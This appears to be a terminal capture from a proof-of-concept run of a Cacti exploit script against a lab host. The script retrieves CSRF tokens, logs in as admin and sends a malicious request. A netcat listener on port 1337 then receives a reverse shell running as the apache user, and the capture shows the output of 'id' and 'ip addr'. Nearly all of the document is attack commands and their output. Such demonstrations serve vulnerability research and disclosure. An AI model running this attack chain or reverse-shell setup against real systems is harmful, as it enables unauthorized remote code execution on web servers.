 Terminal
[askar@arrow]-[/opt/Cacti-exploit]
$python Cacti-exploit.py http://192.168.178.154/cacti admin 192.168.178.1 1337
[+]Retrieving login CSRF token
[+]Token Found : sid:bd44d94e356936a15d2a268c8863b401294ab8b0,1581716750;ip:1680462d844b12b50775b1faa71cff2ce30db831,1581716750
[+]Sending creds ..
[+]Successfully LoggedIn
[+]Retrieving CSRF token ..
[+]Making some noise ..
[+]Sending malicous request, check your nc ;)
Terminal
[✗]─[askar@arrow]─[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.154] port 1337 [tcp/*] accepted (family 2, sport 36830)
id
uid=48(apache) gid=48(apache) groups=48(apache),100(users),1000(cacti) context=system_u:syste
m_r:httpd_t:s0
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:09:2f:a4 brd ff:ff:ff:ff:ff:ff
inet 192.168.178.154/24 brd 192.168.178.255 scope global dynamic ens160
valid_lft 1165sec preferred_lft 1165sec
inet6 fe80::5cc0:cb06:53a5:bea9/64 scope link
valid_lft forever preferred_lft forever
"零组资料文库"